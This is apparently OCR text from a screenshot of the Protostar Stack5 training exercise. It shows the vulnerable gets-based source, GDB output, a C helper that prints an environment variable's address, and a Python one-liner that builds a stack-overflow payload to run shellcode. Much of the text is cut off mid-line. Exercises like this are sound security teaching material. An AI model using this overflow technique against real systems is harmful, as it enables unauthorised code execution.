 Protostar Stack5 - Exploit Exer
Linux/x86 - execve /bin/sh she
Carlo
Secure
https://exploit-exercises.com/protostar/stack5/
1
Protostar Stack5
About
Stack5 is a standard buffer overflow, this time i
This level is at /opt/protostar/bin/stack5
Hints
• At this point in time, it might be easier to
• If debugging the shellcode, use \xcc (int3
• remove the int3s once your shellcode is
Downloads — user@protostar: /opt/protostar/bin — ssh user@10.13.37.68 — 115×24
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /opt/protostar/bin/stack5...done.
(gdb) r < /tmp/aaa
Starting program: /opt/protostar/bin/stack5 < /tmp/aaa
Executing new program: /bin/dash
Program exited normally.
(gdb) q
user@protostar:/opt/protostar/bin$ cat /tmp/env.c
#include <stdio.h>
#include <stdlib.h>
int main(int argc, char *argv[])
{
char* ptr = getenv("SC");
printf("%p\n", ptr);
}
user@protostar:/opt/protostar/bin$ /tmp/env
0xbfffff6b
user@protostar:/opt/protostar/bin$ (echo -e $(python -c 'print "A"*72+"B"*4+"\x6b\xff\xff\xbf"')) > /tmp/aaa
user@protostar:/opt/protostar/bin$ (cat /tmp/aaa; cat) | ./stack5
Source code
(stack5.c)
download
1 #include <stdlib.h>
2 #include <unistd.h>
3 #include <stdio.h>
4 #include <string.h>
5
6 int main(int argc, char **argv)
7 {
8 char buffer[64];
9
10 gets(buffer);
11 }
Stack 7
Format 0
Format 1
Format 2
Format 3
Format 4
Heap 0
Heap 1
Heap 2
Heap 3
Heap 4
Net 0
Net 1